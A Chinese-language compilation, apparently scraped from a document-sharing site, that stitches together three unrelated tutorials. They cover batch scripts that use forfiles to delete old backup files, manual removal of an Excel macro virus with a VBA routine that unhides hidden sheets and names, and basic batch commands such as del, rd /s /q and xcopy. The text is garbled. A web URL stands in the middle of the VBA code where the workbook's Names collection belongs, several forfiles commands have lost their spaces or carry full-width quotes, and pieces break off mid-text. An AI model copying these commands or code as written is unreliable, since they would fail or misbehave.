批处理文件删除N天前的文件 公司服务器用来备份数据的硬盘过段时间就会被备份文件占满,弄得我老是要登录到服务器去手工删除那些老的文件有时忘记了就会导致硬盘空间不足而无法备份。因为只要保留最近几天的备份如果可以做一个批处理让系统自动删除老备份文件就好了但是Windows的命令行和Linux的Shell比起来功能差了很多到底行不行我自己也不清楚。于是上网查了一下各位大虾发的帖子再经过自己的摸索和尝试发现只要花点功夫还是能实现这个功能的。 Windows Server 2003内置的命令行文件适合于XP以上系统示例forfiles/m.bkf/d-28/ccmd/c delfile/f删除当前目录下28天以前的扩展名为bkf文件(以当前系统时间为基准)。 forfiles自动删除7天前文件delete2008-09-12 15:01用forfiles.exe试试。Forfiles /p”d:\test”/s/m*.*/d-7/c”cmd/c del@path”做成批处理文件,bat文件与forfiles.exe同一目录下,建一个bat文件的快捷方式在启动。 D:\test换成你要的目录路径。日期是指修改的日期。附上forfiles.exe及帮助。删除所有的空目录(以删除d:\test目录下为例) Dir /ad/b/s d:\test\|sort/r d:\kill.txt For/f”tokens=*”%%i in(d:\kill.txt)DO rd”%%I”del d:\kill.txt 把以下复制到bat文件中。 @echo off forfiles /pd:\test/s/m*.*/d-7/c”cmd/c del@path” dir/ad/b/s d:\test\|sort/r dkill.txt For/f”tokens=*”%%i in(d:\kill.txt) DO rd “%%I” del d:\kill.txt 先删过期文件再删所有的空目录 如果操作系统是Windows Server 2003那就好办了,因为它有一个forfiles命令能够查找满足指定条件的文件下面是这个命令的用法。forfiles/p目标目录名/d天数/c执行的命令看看列出的三个参数都有什么用处 /p 指定了要在哪个目录里查找文件默认是当前工作目录。
手动删除EXCEL宏病毒方法
通常EXCEL只有启用了宏后,EXCEL宏病毒才会被感染,因此我们在EXCEL宏设置中,将其设置为“禁用宏,并发出通知”就可以了。但如何删除感染病毒EXCEL 表中的宏病毒程序,就是我们下面要介绍的。 一、移除EXCEL表中宏病毒代码的模块 在Excel界面点Alt+F11,进入VBE窗口,会在左边“工程”窗口中看到一个模块,点右键将其移除。 二、删除EXCEL表中宏病毒代码 虽然EXCEL表中宏病毒代码的模块已移除,但“工程”窗口中双 击”ThisWorkbook”后,发现依然有宏病毒代码。 将这些代码清除掉,并保存关闭退出EXCEL表。 三、让隐含的4.0宏表函数现身 当完成前面两个步骤时,原本以为宏病毒会彻底删除,但当再次打开该EXCEL 表格时依然会提示你该表中存在宏。这是因为该EXCEL表中还含有隐藏的病毒工作表macro1,工作簿中有隐含的4.0宏表函数,隐含在隐藏的名称中。下面介绍如何让其现身: 1.在Excel界面点Alt+F11,进入VBE窗口,在左边“工程”窗口中右键ThisWorkbook,然后插入一个模块: 2.将如下代码复制到模块中: Sub DisplayNames() Sheets(1).Visible = xlSheetVisible Dim Na As Name For Each Na In https://www.360docs.net/doc/9b9294431.html,s Na.Visible = True
Next End Sub 说明: (1)“Sheets(1).Visible = xlSheetVisible”代码表示将隐藏的病毒工作表macro1显示出来。 (2)剩下的一段代码表示将包含宏表函数的名称显示出来 然后点“运行”按钮运行宏代码,如下图: 3.这时会看到病毒工作表macro1(左图)及包含宏表函数的名称(右图:在公式—名称管理器中查看)显示出来了,如下: 4.点选这个名称,然后选择删除;同是将病毒工作表macro1删除。 5. 别忘了,将自己在“工程”窗口中插入的模块点右键移除。 以上操作完成后,保存关闭EXCEL表格,下次再打开就再也不会提示存在宏了。 说明:以上操作及截图是在EXCEL2010下的,EXCEL2003的原理及方法是一样的,只是在执行第三步第3点调出名称管理器时的位置不一样。在(插入→名称→定义)中。
整理[计算机]批处理bat文件实现复制、删除、创建文件夹、执行程序、打开文件
1 建bat文件自动执行复制,删除命令。 例1:以下是复制cd.dll文件至windows\system32的bat文件内容: copy cd.dll %windir%\system32 例2:下面一行是卸载windows\system32目录中的cd.dll,即把上面复制的文件删除:del %windir%\system32\cd.dll 例3:删除download文件夹中的文件,例子如下: del C:\DOWNLOAD\*.* [注意]:这里的del命令只能删文件,不能删文件夹。要删除文件夹得用rd命令,如下:rd Filemon 这里filemon文件夹和该bat文件在同一目录下,就省去具体路径了。但rd只能删除空文件夹. 要删除文件夹及其里面的所有子目录和文件,用rd命令带/s /q参数, /s参数表示删除该文件夹及其下面的子目录和文件 /q参数表示,不需要确认 范例如下: rd 123 /s /q 2 创建文件夹 例:在E:\My documents下面一次创建3个新文件夹:Newfolder1,Newfolder2,Newfolder3 @echo off md "E:\My documents\Newfolder1" md "E:\My documents\Newfolder2" md "E:\My documents\Newfolder3" 3 执行程序,打开文件
例1:执行C盘下的WinWord.exe程序 start C:\WinWord.exe 例2:用某个程序打开某个文件,如用TheWorld.exe打开一个htm文件 start d:\TheWorld\TheWorld.EXE C:\我有一个恋爱.htm [注意]:不论是程序或文件路径中含有空格,都必须用引号括起来: start d:\TheWorld\TheWorld.EXE "e:\My documents\我有一个恋爱.htm" 所有程序中的引号不能是全角的,必须用半角的格式,所以输入引号前最好关闭汉字输入系统 XCOPY 还有众多的功能,是加参数来完成的。上面的/s /e 参数的作用分别是把子目录和空目录都复制过去,一些使用举例和参数说明如下: 1、如只是单纯地复制E:\ 盘上所有文件到D:\ 盘上,就输入“xcopy e:\*.* d: /s /h "就行啦!如果在复制过程中,你不要他复制文件啦!那就按键盘热键“Ctrl " +"Pause /break" 二个热键来中断复制。 2、如果想把E:\ 盘上所有文件复制到D:\盘上,分为今天复制一点,明天再接着复制一些,后天再接着复制一些。或者是某种原因上次没有复制完成,今天想接着复制。(这种情况是经常在复制文件中出现的)那可怎么办才好呢? 那就输入“xcopy e:\*.* d: /s /h /d /y ”就行啦。他能查出那些文件是已经复制过去啦,那些文件还没有复制过去的。 3、当然我们也会碰到这种情况,一些文件我们已经修改过啦!网上面又有最新版本的啦。原来备份的那份文件我们要及时更新啦。那怎么才能同步更新呢?当然我们可以把最新的好份文件复制过去,这也是一种解决办法。 如果修改的文件有很多的,自己到时候也记不清楚那份文件是更新过的。这么多的原来备份的那份文件都要更新,都要复制过去,可不是件省力气的活,而且容易出错和一些文件被忘记啦! 那和上面一样也同样输入" xcopy e:\*.* d: /s /h /d /y "就行啦! 4、还有一种情况我们经常也碰到的,因为复制某个文件出错或者这个文件在使用中,而停止了复制工作,(比如,复制C 盘上的windows xp )我们这时候想跳过某个出错的文件和某个正在使用中文件而继续复制其他文件。 在多加入一个参数" /c "就是" xcopy e:\*.* d: /s /h /d /c /y "就行啦! 5、有时候我们想XCOPY 变为自动复制,并且复制完成后关闭电脑,可以建立一个批处理文件,新建文本文档,更名为XCOPY.BAT 当然扩展名原来是TXT 格式的要更名为BAT 在这个XCOPY.BAT 中输入
